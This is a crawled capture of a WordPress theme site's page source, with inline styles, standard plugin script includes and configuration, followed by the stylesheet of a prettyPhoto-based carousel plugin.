rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":true,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":69},"nonce":{"nonce":"c54d1670f6","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/0b8a320a92340d5410f71e7ca39ea6aa.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3
body_size: 2867
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	/* ----------------------------------
		Default Theme
	----------------------------------- */

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_middle,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_left,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_right,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { height: 13px; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -78px -93px no-repeat; } /* Top left corner */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_x.png) top left repeat-x; } /* Top pattern/color */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -112px -93px no-repeat; } /* Top right corner */

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #f8f8f8; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y; padding-left: 13px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_y.png) top right repeat-y; padding-right: 13px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content { background-color: #fff; } /* Content background */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_next.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_prev.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -29px no-repeat; cursor: pointer; width: 28px; height: 28px; } /* Expand button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -56px no-repeat; cursor: pointer; } /* Expand button hover */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -84px no-repeat; cursor: pointer; width: 28px; height: 28px; } /* Contract button */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 0 -113px no-repeat; cursor: pointer; } /* Contract button hover */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_close { width: 30px; height: 30px; background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) 2px 1px no-repeat; cursor: pointer; } /* Close button */
	div.carouselmultimedia_pp_default #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery ul li a { background: url(../jqueryPrettyPhoto/prettyPhoto/default/default_thumb.png) center center #f8f8f8; border:1px solid #aaa; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery ul li a:hover,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery ul li.selected a { border-color: #fff; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_social { margin-top: 7px; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_previous,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_gallery a.carouselmultimedia_pp_arrow_next { position: static; left: auto; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_play,
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -51px 1px no-repeat; height:30px; width:30px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause { background-position: -51px -29px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_details { position: relative; }
	div.carouselmultimedia_pp_default a.carouselmultimedia_pp_arrow_previous,
	div.carouselmultimedia_pp_default a.carouselmultimedia_pp_arrow_next { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -31px -3px no-repeat; height: 20px; margin: 4px 0 0 0; width: 20px; }
	div.carouselmultimedia_pp_default a.carouselmultimedia_pp_arrow_next { left: 52px; background-position: -82px -3px; } /* The next arrow in the bottom nav */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_content_container .carouselmultimedia_pp_details { margin-top: 5px; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav { clear: none; height: 30px; width: 110px; position: relative; }
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_currentTextHolder{ font-family: Georgia; font-style: italic; color:#999; font-size: 11px; left: 75px; line-height: 25px; margin: 0; padding: 0 0 0 10px; position: absolute; top: 2px; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_close:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_play:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_nav .carouselmultimedia_pp_pause:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_arrow_next:hover, div.carouselmultimedia_pp_default .carouselmultimedia_pp_arrow_previous:hover { opacity:0.7; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_description{ font-size: 11px; font-weight: bold; line-height: 14px; margin: 5px 50px 5px 0; }

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -78px -127px no-repeat; } /* Bottom left corner */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_middle { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite_x.png) bottom left repeat-x; } /* Bottom pattern/color */
	div.carouselmultimedia_pp_default .carouselmultimedia_pp_bottom .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/default/sprite.png) -112px -127px no-repeat; } /* Bottom right corner */

	div.carouselmultimedia_pp_default .carouselmultimedia_pp_loaderIcon { background: url(../jqueryPrettyPhoto/prettyPhoto/default/loader.gif) center center no-repeat; } /* Loader icon */


	/* ----------------------------------
		Light Rounded Theme
	----------------------------------- */


	div.light_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_left { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.light_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_middle { background: #fff; } /* Top pattern/color */
	div.light_rounded .carouselmultimedia_pp_top .carouselmultimedia_pp_right { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat; } /* Top right corner */

	div.light_rounded .carouselmultimedia_pp_content .carouselmultimedia_ppt { color: #000; }
	div.light_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_left,
	div.light_rounded .carouselmultimedia_pp_content_container .carouselmultimedia_pp_right { background: #fff; }
	div.light_rounded .carouselmultimedia_pp_content { background-color: #fff; } /* Content background */
	div.light_rounded .carouselmultimedia_pp_next:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnNext.png) center right  no-repeat; cursor: pointer; } /* Next button */
	div.light_rounded .carouselmultimedia_pp_previous:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat; cursor: pointer; } /* Previous button */
	div.light_rounded .carouselmultimedia_pp_expand { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat; cursor: pointer; } /* Expand button */
	div.light_rounded .carouselmultimedia_pp_expand:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat; cursor: pointer; } /* Expand button hover */
	div.light_rounded .carouselmultimedia_pp_contract { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat; cursor: pointer; } /* Contract button */
	div.light_rounded .carouselmultimedia_pp_contract:hover { background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat; cursor: pointer; } /* Contract button hover */
	div.light_rounded .carouselmultimedia_pp_close { width: 75px; height: 22px; background: url(../jqueryPrettyPhoto/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat; cursor: pointer; } /* Close button */
	div.light_rounded .carouselmultimedia_pp_details { position: relative; }
	div.light_rounded .carouselmultimedia_pp_description { margin-right: 85px; }
	div.light_rounded #carouselmultimedia_pp_full_res .carouselmultimedia_pp_inline { color: #000; }
	div.light_rounded #carouselmultimedia_pp_full_res iframe { margin-bottom: -2px; }
